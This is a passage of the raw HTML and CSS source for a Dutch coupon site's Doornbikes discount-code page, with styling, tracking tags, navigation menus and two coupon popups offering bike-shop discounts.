	padding: 12px 3.5rem;
}
.brand_popup_area_new .btn_style-1 i {
	font-size: 1.4rem;
	padding-left: 7px;
}
.offer_copy_code p {
	padding-bottom: 0;
	display: inline-block;
	font-weight: 600;
	font-size: 24px;
	margin-right: 10px;
}
.offer_copy_code_area {
	display: inline-block;
}
.offer_copy_code {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin: auto;
	padding: 5px;
	border: 1px solid #ddd;
	border-radius: 100px;
	padding-left: 15px;
	margin-bottom: 25px;
}
.copy_btn{
	font-size: 18px;
	padding: 14px 27px;
	border-radius: 100px;
	border: none;
	background: #18304b;
	color: #FFF;
	transition: .2s;
}
.copy_btn:hover{
	background: #fa8140;
	color: #FFF;
}
.code-feedback {
	display: flex;
	align-items: center;
	justify-content: center;
	margin-top: 25px;
}
.code-feedback p {
	font-size: 1.6rem;
	margin-bottom: ;
	padding-bottom: 0;
}
.code-feedback a {
	margin: 0 8px;
	font-size:1.6rem;
	color:#18304b;
}
.code-feedback-like i {
	color: #2bcf70;
}
.code-feedback a i {
	padding-left: 4px;
}
.code-feedback-dislike i {
	color: #ec4e45;
}
.code-feedback-btn {
	display: flex;
	align-items: center;
}
.brand_logo img {
	height: 75px;
	object-fit: contain;
}
.code-feedback-dislike {
	font-size: 1.6rem !important;
}


/* ############################################ */
/* ############# New Page All Css############# */
/* ########################################## */


.new-all-kortingscodes-area {
  padding: 80px 0;
}

.kortingscodes-middle-text {
	padding: 30px;
	background: #FFF;
	border: 1px solid #dddddd;
	margin: 10px 0;
	margin-bottom: 30px;
}
.kortingscodes-middle-text h3 {
	padding-bottom: 15px;
}

.kortingscodes-content {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.single-kortingscodes-area {
	border-radius: 5px;
	box-shadow: 0 0 15px #fff;
	transition: .2s;
	border: 1px solid #DDD;
	height: 100%;
}
.single-kortingscodes-area a {
	padding: 18px 10px;
	width: 100%;
	height: 100%;
	display: inline-block;
}
.logo_img.top_logo_img a {
	height: 100%;
}
.kortingscodes-top-img {
  text-align: center;
}
.kortingscodes-top-img img {
  height: 40px;
  width: auto;
  object-fit: contain;
}

.single-kortingscodes-area a h3 {
	color: #fa8140;
	font-size: 1.6rem;
	text-align: center;
	padding: 10px 0;
}
.single-kortingscodes-area a p {
	text-align: center;
	font-size: 15.5px;
}
.single-kortingscodes-area:hover{
  box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
  transition: .2s;
}

.lookfantastic-image{
	width: 100%;
	height: 180px;
	border: 1px solid #eee;
	box-shadow: 0 0 8px #eee;
	margin-bottom: 8px;
	transition:.2s;
	background: #FFF;
}
.lookfantastic-image:hover{
	box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
}
.lookfantastic-image a{
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 20px;
}

.single-lookfantastic {
	text-align: center;
	margin-top: 30px;
}
.lookfantastic-image img {
	height: 80px;
	width: auto;
	object-fit: contain;
}
.single-lookfantastic p a{
	font-size: 15.5px;
	color:#18304b;
}
.single-lookfantastic p a:hover{
	color:#ff6f00;
}
.kortingscodes-middle-text a:hover {
	color: #18304b;
}
.all-lookfantastic-area {
	padding-top: 25px;
}
.new-our-popular-area {
	padding: 7rem 0;
}

.new-brand-single-logos {
	display: flex;
	justify-content: space-between;
	align-items: center;
	transform: translateY(60px);
}
.new-brand-logo {
	background: #FFF;
	box-shadow:0 0 8px #ddd;
	border: 1px solid #eee;
	width: 120px;
	height: 120px;
	transition: .2s;
}
.new-brand-logo a {
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 10px;
	transition: .2s;
}
.new-brand-logo:hover{
  transform: scale(1.03);
  transition: .2s;
}
.new-brand-logo-area {
	padding-top: 50px;
	margin-bottom: 100px;
	position: relative;
	z-index: 1;
}

.logo_img.top_logo_img a img {
	width: 130px;
}

.new-brand-logo-area::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background: #00000082;
	z-index: -1;
}
.kortingscodes-middle-text p {
    font-size: 16px;
    line-height: 25px;
}

/* ############################################ */
/* ############# New Brand All Css############# */
/* ########################################## */
#all-brands li a {
	padding: 20px 15px 10px 15px;
	display: inline-block;
	text-align: center;
	width: 100%;
	transition: .2s;
}
#all-brands li a img {
	width: 65%;
	height: 80px;
	object-fit: contain;
}
#all-brands li a span {
	display: block;
	text-align: center;
}
.brand_tags_area_new {
	min-height: 100vh;
	position: relative;
}

#overlay {
	position: absolute;
	top: 0;
	z-index: 100;
	width: 100%;
	height: 100%;
	display: none;
	background: rgba(0, 0, 0, 0.4);
	left: 0;
}

.cv-spinner {
	height: 400px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.loader {
  width: 48px;
  height: 48px;
  border-radius: 50%;
  display: inline-block;
  position: relative;
  border: 3px solid;
  border-color: #FFF #FFF transparent transparent;
  box-sizing: border-box;
  animation: rotation 1s linear infinite;
}
.loader::after,
.loader::before {
  content: '';  
  box-sizing: border-box;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  border: 3px solid;
  border-color: transparent transparent #fa8140 #fa8140;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  box-sizing: border-box;
  animation: rotationBack 0.5s linear infinite;
  transform-origin: center center;
}
.loader::before {
  width: 32px;
  height: 32px;
  border-color: #FFF #FFF transparent transparent;
  animation: rotation 1.5s linear infinite;
}
    
@keyframes rotation {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
} 
@keyframes rotationBack {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(-360deg);
  }
}

.is-hide {
	display: none;
}





.merkpagina.best-coupon .title h1 {
	margin-bottom: 0;
}
.merkpagina.best-coupon .title {
	text-align: center;
	margin-bottom: 50px;
}

.merkpagina.best-coupon .title p {
	line-height: 26px;
}

.best-coupon-table-area {
	padding: 0;
}

.best-coupon-table-data tr th,
.best-coupon-table-data tr td {
	padding: 7px 20px !important;
	vertical-align: middle;
}
.best-coupon-table-data tr td .btn_style-1 {
	padding: 3px;
	min-width: 85px;
	text-align: center;
	border: none;
}

.best-coupon-code-header h1 {
	color: #18304b;
	font-size: 25px !important;
}

.best-coupon-code-single p {
	font-size: 16px;
}

.best-coupon-code-single {
	display: flex;
	align-items: center;
	padding-bottom: 10px;
}

.coupon-code-left {
	width: 30%;
}
.coupon-code-right {
	width: 70%;
}

.coupon-code-right .btn_style-1 {
	padding: 0px 5px !important;
	min-width: inherit !important;
	margin-left: 10px !important;
	border: none !important;
}

.coupon-code-right {
	display: flex;
	align-items: center;
}
.best-code-area {
	position: fixed;
	top: 0;
	left: 0;
	display: none;
	visibility: hidden;
	opacity: 0;
	width: 100%;
	height: 100vh;
/*	background: #000000b8;*/
	z-index: 999;
}
.best-code-main-content {
	background: #F2F2F2;
	width: 500px;
	height: auto;
	box-shadow: 0 0 10px #ffffff59;
	padding: 20px;
	margin: auto;
	margin-top: 50px;
	border-radius: 5px;
}
.my-modal-show .best-code-area {
	display: block;
	visibility: visible;
	opacity: 1;
}

.best-coupon-code-header {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #DDD;
}


.bg-greay {
	position: relative;
}
.bg-greay::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	background: #000000b8;
	z-index: 99;
}
.my-modal-close {
	color: #18304b;
}
.my-modal-close:hover{
	color: #ff6f00;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="tradetracker-site-verification" content="93bc07ce57062c5c9f5f1c3146650f0d9d391796" />
<meta name="1033afc17d7fc18" content="ac17a7781fbd155811d71714c38b5c34" />
<script src="https://app.finqer.ai/finqer.js?key=01K6WXQXY05FZJE993PQ5BFHR7" defer></script>		<style type="text/css" id="wp-custom-css">
			/* ########################################## */
.populaire_items.populaire_des p {
  padding-bottom: 20px;
}

.desc-a-style {
  color: #fa8140 !important;
}

.desc-a-style:hover {
  text-decoration: underline;
}

.populaire_area {
  margin-bottom: 0;
  padding-bottom: 17rem;
  padding-top: 8rem;
  background: #F3F4F6;
}

.winkels_area.p_b {
  padding-bottom: 7rem;
}

.populaire_des-faq {
  padding: 10px;
  background: #FFF;
  border-radius: 5px;
}

.populaire_des-faq h2 {
  padding-bottom: 5px;
  border-bottom: 1px solid #F3F4F6;
}

.populaire_faq_single-items h3 {
  background: #F3F4F6;
  padding: 8px;
  margin-top: 10px;
  padding-left: 10px;
}

.populaire_faq_single-items p {
  padding: 20px 10px;
}

/* .subceribe_form input[type="submit"] {
  margin-left: -10.8rem;
} */

.right-video video {
  width: 100% !important;
  height: auto;
  border-radius: 5px;
}

.desc-a-style {
  color: #fa8140;
}

.single_tags_content ul.item_wrapper.main-items-brand li a span {
  display: block;
}

.item_wrapper.main-items-brand li a img {
  width: 65%;
  height: 80px;
  object-fit: contain;
}

.item_wrapper.main-items-brand li {
  text-align: center;
}

.single_tags_content ul li {
  -webkit-box-flex: 0;
  flex: 0 0 30% !important;
  box-shadow: 0 0 8px #eee;
  margin: 10px;
}

.item_wrapper.main-items-brand li a {
  width: 100%;
  height: 100%;
  display: inline-block;
  transition: .4s;
}


.merkpagina_Top {
  height: 100%;
  box-shadow: 0 0 8px #eee;
  margin-top: 40px;
}

.top_logo_img {
  height: 100%;
  text-align: center;
  display: flex;
  justify-content: center;
  align-items: center;
}

.coder-breadcrumbs {
  margin-top: 0;
}



.populaire_area .populaire_des-faq h2,
.populaire_area .title h2 {
  font-size: 30px;
}

.populaire_area .populaire_faq_single-items h3 {
  font-size: 26px;
}

.populaire_faq_single-items p,
.populaire_items.populaire_des p {
  font-size: 18px;
}


.single-items {
  display: flex;
  justify-content: start;
  align-items: center;
}

.win-leuke-right-content .subceribe_form input[type="submit"] {
  margin-top: 0;
}

.row.win-leuke.merkpagina_item {
  background: #2f485d;
  padding: 15px;
}

.row.win-leuke.merkpagina_item .logo_img img {
  width: 50px;
  height: 50px;
  border-radius: 5px;
  margin-right: 15px;
}

.merkpagina_item-left-test p,
.merkpagina_item-left-test h2 {
  color: #FFF;
}

.all_brand_area,
.merkpagina,
.bloge_title {
  background: #FFF3EC !important;
}

.merkpagina_items_area {
  background: #FFF9F5;
}

.logo_img.top_logo_img {
  box-shadow: 0 0 8px #eee !important;
  padding: 0;
  height: 165px;
}

.custom_card,
.custom_card,
.merkpagina_Top {
  background: #FFF;
}

.korting_card {
  background: #fa8140 !important;
}

.merkpagina_item {
  background: #FFF;
  padding: 15px;
}

.merkpagina_details {
  display: block;
}

.merkpagina_btn {
  margin-top: 15px;
}

.merkpagina_Top.merkpagina_extra h2 {
  color: #fa8140;
}

.top_logo_img {
  flex: 0 0 20% !important;
}

.hot-stores {
  margin-top: 40px;
}

.logo_img img {
  height: 100%;
  border-radius: 5px;
}

.merkpagina_Top {
  height: auto !important;
  padding: 20px;
}

.merkpagina_Top.merkpagina_extra {
  height: auto !important;
  padding: 20px;
}

.merkpagina_item-left-test h2 {
  color: #FFF;
}

.new-coupon-end-date {
  text-align: left;
  box-shadow: 0px 5px 8px #cbcaca54;
  padding-left: 20px;
  background: #FEF1EA;
}

.hide-text-btn {
  position: relative;
}

.hide-text {
  border: 2px dotted #707070;
  padding: 3px 8px;
  display: inline-block;
  font-size: 20px;
  color: #fa8140;
  font-weight: 500;
  min-width: 190px;
  text-align: right;
}

.btn-text {
  background: url('https://qorting.de/wp-content/uploads/2022/12/button.png') no-repeat scroll 100% 0 / cover;
  color: #fff;
  font-size: 14px;
  font-weight: 500;
  padding: 10px 1rem;
  display: inline-block;
  position: absolute;
  left: 0;
  top: -11px;
  right: 20px;
  transition: .2s;
}

.btn-text:hover {
  right: 25px;
}

.hot-stores-title p {
  font-size: 2.3rem;
  color: #18304b;
  font-weight: 700;
  line-height: 3.5rem;
}

.hot-stores-title {
  border-bottom: 1px solid #DDD;
}

.over_stockly.custom_card.over-main-title ol li,
.over_stockly.custom_card.over-main-title ul li,
.over_stockly.custom_card.over-main-title p {
  font-size: 15px;
  list-style: disc;
  list-style-position: outside;
}

.over_stockly.custom_card.over-main-title ol,
.over_stockly.custom_card.over-main-title ul {
  padding-left: 15px;
}

.accordion-item {
  padding-left: 12px;
}

.over_stockly.custom_card.over-main-title p {
  max-width: inherit;
  line-height: 32px;
}

.new-coupon-end-date p {
  color: #fa8140;
}

.new-coupon-group img {
  width: 50px;
  height: 30px;
  object-fit: contain;
  margin-right: 10px;
}

.new-coupon-group {
  display: flex;
}

.merkpagina_top_details {
  flex: 0 0 78%;
}

.merkpagina_extra {
  text-align: center;
  padding: 15px 0px;
  box-shadow: 0 0 8px #eee !important;
  flex: 0 0 22%;
}

.merkpagina_extra p {
  background: #FAE0D2;
}

.merkpagina_extra h3,
.merkpagina_extra h2 {
  color: #F9813F;
}

.merkpagina_extra h3 {
  font-size: 40px;
  font-weight: 900;
  line-height: 50px;
}

.unpopular {
  margin-top: 50px;
}

.over_stockly.custom_card.over-main-title h2 {
  font-size: 3rem;
  color: #18304b;
  font-weight: 600;
  max-width: inherit;
  border-bottom: 1px solid #DDD;
  padding: 12px 0px;
  margin-bottom: 12px;
}

.over_stockly.custom_card.over-main-title {
  padding-bottom: 50px;
}

.alert-red {
  background-color: #F9813F !important;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"] {
  background: #F9813F;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"]:hover {
  background: #2f485d;
}

.accordion-body {
  font-family: 'Baloo Da 2', cursive;
  font-size: 17px !important;
}

.accordion-header button {
  font-size: 17px !important;
  font-weight: 700 !important;
}

.over_stockly.custom_card.over-main-title ol li::before,
.over_stockly.custom_card.over-main-title ul li::before {
  display: none;
}

.over_stockly.custom_card.over-main-title ol li::marker,
.over_stockly.custom_card.over-main-title ul li::marker {
  color: #F9813F;
  font-size: 22px;
}

.over_stockly.custom_card.over-main-title p {
  padding: 8px 0;
}

.expire-single-single-items .row.win-leuke.merkpagina_item,
.unpopular-area-single-items .unpopular {
  display: none;
}

.unpopular-area .unpopular-area-single-items:first-child .unpopular {
  display: block;
}

.expire-all-items .expire-single-single-items:nth-child(2) .row.win-leuke.merkpagina_item {
  display: flex;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"] {
  position: absolute;
  top: 50%;
  right: 9px;
  transform: translateY(-50%);
}


.row.win-leuke.merkpagina_item #mc4wp-form-2 {
  position: relative;
}

.c_coupon_main_item {
  padding: 0 50px;
}

.c_single_itme {
  width: 240px;
}

.over_stockly.custom_card.over-main-title.hot-stores-brand-content h2 {
  font-size: 2rem;
  color: #18304b;
  font-weight: 700;
}

.over_stockly.custom_card.over-main-title.hot-stores-brand-content p {
  font-size: 15.5px;
  color: #2d2d2d;
  line-height: 32px;
}

.black_friday {
  margin-top: 0em;
}

.hoeveel_text {
  background: #FFF;
}

.merkpagina_items_area.voucher_submit_area {
  background: #FFF;
}


.merkpagina_items_area.voucher_submit_area {
  background: #FFF;
}

.over_stockly p {
  color: #18304b !important;
}
.single-date.merkpagina_top_details P {
  margin: 0;
  background: #FFF;
}
.single-date.merkpagina_top_details {
  margin-left: 0;
  text-align: right;
  padding-right: 20px;
  background: #FFF;
}
.merkpagina_extra-items.merkpagina_Top {
  padding-bottom: 0;
}
.single-brand-content.single-no-brand p i {
  border-radius: 50%;
  color: #FFF;
  font-size: 9px;
  text-align: center;
  padding: 3px 6px;
  display: inline-block;
  margin-right: 5px;
  background: #fa8140;
}

.coupon__end_date {
  color: #9CA3AC;
}
.subceribe_form.subceribe_singe-options form {
    position: relative;
}

/* .mail-chimp-sections .win-leuke.merkpagina_item {
    display: none;
}
.mail-chimp-sections .win-leuke.merkpagina_item {
    display: none;
} */
/* .mail-chimp-sections:nth-child(2) .win-leuke.merkpagina_item {
    display: flex;
} */
.blog-single-content-row .bialty-container h2,
.single-brand-content h2 {
    border-bottom: 1px solid #DDD;
    padding: 12px 0px;
    margin-bottom: 12px;
    display: inline-block;
    width: 100%;
}

.item_wrapper.main-items-brand li a {
	padding: 20px 15px 10px 15px;
}





.blog-table-content {
	box-shadow: 0 0 15px #bbb;
	border-radius: 12px;
	padding: 30px;
	margin: 40px 0;
}

.left-b-table {
  margin-top: 20px;
	padding-right:10px;
}
.left-b-table h3,
.b-top-title h4 {
  font-size: 2.3rem;
  color: #18304b;
}
.left-b-table h4 {
	font-size: 22px;
	margin-bottom: 15px;
	margin-top: 0;
}
.b-top-title {
	margin: 0 !important;
}
.b-top-title h3 {
  color: #9CA3AC;
  font-size: 22px;
}
.left-b-table ul li {
	font-size: 15.5px;
	color: #F9813F;
	list-style: disc;
	margin-left: 15px;
	line-height:normal;
}
.left-b-table ul li a {
  color: #F9813F;
  text-decoration: none;
}
.blog-single-content-row .left-b-table ul {
  padding-left: 0 !important;
}

.logo_img.top_logo_img {
	flex: 0 0 200px !important;

@media all and (max-width: 991px) {
	.row.margin_left.padding_left {
		margin-left: 0 !important;
		margin-left:0 !important;
	}
	
	.logo_img.top_logo_img {
		flex: 0 0 130px !important;
	}

}

@media all and (max-width: 767px) {
	.row.win-leuke.merkpagina_item #mc4wp-form-2 input[type="email"] {
		width: 100%;
		max-width: inherit;
	}
	.single_tags_content ul {
		justify-content: center !important;
	}
	
	.single_tags_content ul li {
		flex: 0 0 45% !important;
	}
	.logo_img.top_logo_img a {
		height: 100%;
	}
	.coder-breadcrumbs {
		display: none;
	}
}

@media all and (max-width: 455px) {
	.subceribe_form input[type="submit"] {
		margin-left: 0;
	}
	.single_tags_content ul li {
		flex: 0 0 40% !important;
	}

}

@media all and (max-width: 380px) {

	.single_tags_content ul li {
		flex: 0 0 90% !important;
	}

}




		</style>
		
		<meta property="article:published_time" content="09-10-2023" />
		<meta property="article:modified_time" content="24-01-2026" />
				<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-K7GXF5C');</script>
		<!-- End Google Tag Manager -->
						<script type="application/ld+json">
					[
						{
							"@context":	"https://schema.org",
							"@type": "Store",
							"@id": "https://qorting.nl/merken/doornbikes-kortingscodes/",
							"url": "https://qorting.nl/merken/doornbikes-kortingscodes/",
							"image": "https://qorting.nl/wp-content/uploads/2022/11/doornbikes_kortingscode.png",
							"name":	"Doornbikes"
						}
					]
				</script>

						
	</head>
	<body class="archive tax-brands term-doornbikes-kortingscodes term-3707 wp-theme-coder-coupon">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7GXF5C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="popup_search_box">
	<div class="search__box">
		<div class="close_search">
			<i class="fa fa-times"></i>
		</div>
		<div class="search_box">
			<form method="get" role="search" action="https://qorting.nl/">
				<input type="text" name="s" id="search" placeholder="">
				<input type="hidden" name="post_type" value="coder-coupon">
				<button type="submit"><i class="fas fa-search"></i>Vind</button>
			</form>
		</div>
	</div>
</div>



		<!-- Start Header Area -->
		<header class="header_area card">
			<div class="container">
				<div class="row align-items-center">
					<div class="col-md-4">
						<div class="logo">
							<a href="https://qorting.nl">
								<img src="https://qorting.nl/wp-content/uploads/2021/06/logo.png" alt="Logo">							</a>
							<a href="" class="nav_bar"><i class="fa fa-bars"></i></a>
						</div>
					</div>
					<div class="col-md-8">
						<nav class="main_menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-16425" class="euro-mega menu-item menu-item-type-custom menu-item-object-custom menu-item-16425"><a href="#">€ Betalen <span class="fas fa-chevron-down first"></span></a></li>
<li id="menu-item-199" class="fas fa-star menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://qorting.nl/merken/">Merkpagina</a></li>
<li id="menu-item-197" class="fas fa-store menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://qorting.nl/aanbiedingen/">Leukste aanbiedingen</a></li>
<li id="menu-item-4258" class="fas fa-list cip-mega menu-item menu-item-type-custom menu-item-object-custom menu-item-4258"><a href="#">Categorieën  <span class="fas fa-chevron-down first"></span></a></li>
<li id="menu-item-198" class="bi bi-newspaper menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://qorting.nl/blog/">Blog</a></li>
<li id="menu-item-6" class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="#"><i class="fas fa-search"></i></a></li>
</ul></nav>						<!-- Mega Menu-->
						<div class="mega_menu cat_mega_menu Categorieën_list">
							<div class="megha_menu_list">
							<!-- single -->
							<ul class="m_menu_list">
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/babykleding-en-accessoires/">Babykleding en accessoires</a></li>
																										<li><a href="https://qorting.nl/coupon-categorie/eten-drinken/">Eten drinken</a></li>
																										<li><a href="https://qorting.nl/coupon-categorie/geschenken/">Geschenken</a></li>
																					</ul>
								</li>
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/muziek-games-en-films/">Muziek, games en films</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/technologie-elektronica/">Technologie &amp; elektronica</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/sport-fitness-en-outdoor/">Sport, fitness en outdoor</a></li>
																						</ul>
								</li>
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/gezondheid-schoonheid/">Gezondheid &amp; schoonheid</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/make-up-en-verzorging/">Make-up en verzorging</a></li>
																						</ul>
								</li>
							</ul>
							<!-- single -->
							<ul class="m_menu_list border_top">
								<li>
									<ul> 
																								<li><a href="https://qorting.nl/webshops-in-termijnen-betalen/">Webshops in termijnen betalen</a></li>
																											<li><a href="https://qorting.nl/webshops-met-achteraf-betalen/">Webshops met achteraf betalen</a></li>
																						</ul> 
								</li>
								<li>
									<ul> 
										<li>
																										<li><a href="https://qorting.nl/black-friday/">Black Friday</a></li>
																													<li><a href="https://qorting.nl/webshops-met-gratis-verzending/">Webshops met gratis verzending</a></li>
																								</li>
									</ul> 
								</li>
							</ul>
							</div>
						</div>

						<!-- Meta Menu 2 -->
						<div class="mega_menu mega_euro_list">
							<div class="megha_menu_list">
																		<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-achteraf-betalen/">Laptop achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-achteraf-betalen/">Telefoon achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-achteraf-betalen/">Witgoed achteraf betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-achteraf-betalen/">Televisie achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/camera-achteraf-betalen/">Camera achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-achteraf-betalen/">Fiets achteraf betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-achteraf-betalen/">Scooter achteraf betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																			<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-in-termijnen-betalen/">Laptop in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-in-termijnen-betalen/">Telefoon in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-in-termijnen-betalen/">Witgoed in termijnen betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-in-termijnen-betalen/">Televisie in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/camera-in-termijnen-betalen/">Camera in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-in-termijnen-betalen/">Fiets in termijnen betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-in-termijnen-betalen/">Scooter in termijnen betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																			<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-met-paypal-betalen/">Laptop met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-met-paypal-betalen/">Telefoon met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-met-paypal-betalen/">Witgoed met PayPal betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-met-paypal-betalen/">Televisie met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/camera-met-paypal-betalen/">Camera met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-met-paypal-betalen/">Fiets met PayPal betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-met-paypal-betalen/">Scooter met PayPal betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																</div>
						</div>

						<!-- Mega Menu-->
					</div>
				</div>
			</div>
		</header>
		<!-- End Header Area -->	
      <!-- Start merkpagina Area -->
      <section class="merkpagina">
        <div class="container">
          <div class="row">
            <div class="col-md-12">
				<div class="title">
					<h1>Doornbikes Kortingscodes</h1>
				</div>
            </div>
          </div>
        </div>
      </section>
      <!-- End merkpagina Area -->
      <!-- Start Popup -->
	  				    <div class="modal fade brand_popup_box" id="coupon_code-39925">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://doornbikes.nl">
												<img src="https://qorting.nl/wp-content/uploads/2022/11/doornbikes_kortingscode.png" alt="doornbikes kortingscode" />											</a>
										</div>
										<div class="offer_title">
					             <h2>Ontvang tot 15% korting op stoelen bij Doornbikes.</h2>
					            <p>Pak een van de kortingen op Doornbikes.</p>
					          </div>
					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">Geen kortingscode nodig.</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>
										<div class="offer_submit">
											<a rel="nofollow noopener" href="https://doornbikes.nl" class="btn_style-1">Pak de korting <i class="fa fa-link"></i></a>
										</div>
										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-39925" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>

									</div>
								</div>
							</div>
						</div>
					</div>
							    <div class="modal fade brand_popup_box" id="coupon_code-28677">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://doornbikes.nl">
												<img src="https://qorting.nl/wp-content/uploads/2022/11/doornbikes_kortingscode.png" alt="doornbikes kortingscode" />											</a>
										</div>
										<div class="offer_title">
					             <h2>Doornbikes kortingscode. Geniet van €25,- korting met deze Doornbikes korting.</h2>
					            <p>Doornbikes korting. Bekijk de het assortiment van Doornbikes.</p>
					          </div>
					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">Schrijf je in voor de nieuwsbrief</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>
										<div class="offer_submit">
											<a rel="nofollow noopener" href="https://doornbikes.nl" class="btn_style-1">Pak de korting <i class="fa fa-link"></i></a>
										</div>
										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-28677" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>

									</div>
								</div>
							</div>
						</div>
					</div>
						      <!-- End Popup -->
      <!-- Start merkpagina Items Area -->
      <section class="merkpagina_items_area">
        <div class="container">
			<div class="row gx-5">
				<div class="col-md-12">
					<div class="merkpagina_Top">
						<div class="logo_img top_logo_img">
															<a href="https://qorting.nl/merken/doornbikes-kortingscodes">
									<img src="https://qorting.nl/wp-content/uploads/2022/11/doornbikes_kortingscode.png" alt="doornbikes kortingscode">								</a>
						</div>
						<div class="merkpagina_top_details">
							<div class="coder-breadcrumbs">
									<ul>
		<li><a href="https://qorting.nl">Home</a></li>
		<li> <span class="brk">/<span></li>
		<li><a href="https://qorting.nl/merken">merken</a></li>
